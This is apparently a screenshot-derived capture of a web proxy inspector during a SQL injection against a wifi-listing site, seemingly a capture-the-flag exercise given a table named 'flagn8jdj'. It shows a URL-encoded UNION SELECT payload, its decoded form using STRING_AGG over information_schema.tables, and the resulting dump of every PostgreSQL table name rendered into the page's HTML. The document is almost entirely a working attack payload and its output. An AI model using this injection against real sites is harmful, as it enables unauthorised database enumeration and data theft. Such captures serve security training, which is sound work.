 Raw Hex Render
<div class="wifi-item">
<div class="wifi-item-name">
<a target="_blank" href="/wifi-details/1">
accesspoints, flagn8jdj, hash, user_viewed, users, pg_statistic, pg_type, pg_foreign_table,
pg_authid, pg_shadow, pg_roles, pg_statistic_ext_data, pg_settings, pg_file_settings,
pg_hba_file_rules, pg_ident_file_mappings, pg_config, pg_shmem_allocations,
pg_backend_memory_contexts, pg_user_mapping, pg_stat_activity, pg_replication_origin_status,
pg_subscription, pg_attribute, pg_proc, pg_class, pg_attrdef, pg_constraint, pg_inherits,
pg_index, pg_stat_replication, pg_stat_slru, pg_stat_wal_receiver, pg_stat_recovery_prefetch,
pg_operator, pg_opfamily, pg_opclass, pg_am, pg_amop, pg_amproc, pg_language,
pg_largeobject_metadata, pg_aggregate, pg_statistic_ext, pg_rewrite, pg_trigger,
pg_event_trigger, pg_description, pg_cast, pg_enum, pg_namespace, pg_conversion, pg_depend,
pg_database, pg_db_role_setting, pg_tablespace, pg_auth_members, pg_shdepend,
pg_shdescription, pg_ts_config, pg_ts_config_map, pg_ts_dict, pg_ts_parser, pg_ts_template,
pg_extension, pg_foreign_data_wrapper, pg_foreign_server, pg_policy, pg_replication_origin,
pg_default_acl, pg_init_privs, pg_seclabel, pg_shseclabel, pg_collation, pg_parameter_acl,
pg_partitioned_table, pg_range, pg_transform, pg_sequence, pg_publication,
pg_publication_namespace, pg_publication_rel, pg_subscription_rel, pg_group, pg_user,
pg_policies, pg_rules, pg_views, pg_tables, pg_matviews, pg_indexes, pg_sequences, pg_stats,
pg_stats_ext, pg_stats_ext_exprs, pg_publication_tables, pg_locks, pg_cursors,
pg_available_extensions, pg_available_extension_versions, pg_prepared_xacts,
pg_prepared_statements, pg_seclabels, pg_timezone_abbrevs, pg_timezone_names,
pg_stat_sys_tables, pg_stat_xact_sys_tables, pg_stat_user_tables, pg_stat_all_tables,
pg_stat_xact_all_tables, pg_stat_xact_user_tables, pg_statio_all_tables,
pg_statio_sys_tables, pg_statio_user_tables, pg_stat_all_indexes, pg_stat_sys_indexes,
pg_stat_user_indexes, pg_statio_all_indexes, pg_statio_sys_indexes, pg_statio_user_indexes,
pg_statio_all_sequences, pg_statio_sys_sequences, pg_statio_user_sequences,
pg_stat_subscription, pg_stat_ssl, pg_stat_gssapi, pg_replication_slots,
pg_stat_replication_slots, pg_stat_database, pg_stat_database_conflicts,
pg_stat_user_functions, pg_stat_xact_user_functions, pg_stat_archiver, pg_stat_bgwriter,
pg_stat_wal, pg_stat_progress_analyze, pg_stat_progress_vacuum, pg_stat_progress_cluster,
pg_stat_progress_create_index, pg_stat_progress_basebackup, pg_stat_progress_copy,
pg_user_mappings, pg_stat_subscription_stats, pg_largeobject, role_column_grants,
information_schema_catalog_name, column_domain_usage, applicable_roles,
administrable_role_authorizations, domain_constraints, attributes, column_privileges,
character_sets, check_constraint_routine_usage, check_constraints, column_udt_usage,
collations, collation_character_set_applicability, key_column_usage, column_column_usage,
columns, domain_udt_usage, constraint_column_usage, constraint_table_usage, domains,
referential_constraints, enabled_roles, parameters, routine_column_usage, routine_privileges,
role_routine_grants, routine_routine_usage, table_privileges, routine_sequence_usage,
routine_table_usage, udt_privileges, routines, role_table_grants, schemata, sequences,
sql_features, tables, sql_implementation_info, sql_parts, sql_sizing, transforms,
table_constraints, view_routine_usage, role_udt_grants, triggered_update_columns, triggers,
user_defined_types, usage_privileges, role_usage_grants, view_column_usage, view_table_usage,
views, data_type_privileges, _pg_foreign_table_columns, element_types, column_options,
_pg_foreign_data_wrappers, foreign_data_wrapper_options, foreign_data_wrappers,
_pg_foreign_servers, foreign_server_options, foreign_servers, _pg_foreign_tables,
foreign_table_options, foreign_tables, _pg_user_mappings, user_mapping_options, user_mappings
<i class="far fa-smile">
</i>
Selection 188
Selected text
1'%20UNION%20SELECT%201%2c2.2%2c33.3%2c'a'%2c'b'%2c'c'%2c'd'%2c'a'%2c'e'%2c'f'%2c'2
021-12-03'%2c'h'%2c(SELECT%20STRING_AGG(table_name%2c%20'%2c%20')%20FROM%20informat
ion_schema.tables)%20-
Decoded from: URL encoding
1' UNION SELECT 1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h',(SELECT STR
ING_AGG(table_name, ', ') FROM information_schema.tables) -
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5